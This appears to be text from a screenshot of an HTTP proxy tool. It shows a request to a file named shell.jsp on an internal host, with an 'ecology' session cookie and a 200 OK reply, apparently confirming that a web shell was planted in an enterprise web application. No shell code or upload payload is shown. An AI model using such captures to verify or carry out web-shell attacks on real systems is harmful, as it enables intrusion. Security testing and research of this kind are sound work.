 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET /page/exportImport/fileTransfer/shell.jsp HTTP/1.1
2 Host: 10.10.10.38
3 User-Agent: insomnia/2022.4.2
4 Cookie: ecology_JSessionid=aaaJf7dLW4rqK8zTDfviy
5 Accept: */*
6 Connection: close
7
8
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Server: Resin/4.0.58
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 X-UA-Compatible: IE=8
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 4
8 Connection: close
9 Date: Tue, 06 Sep 2022 07:04:07 GMT
10
11 X
12
13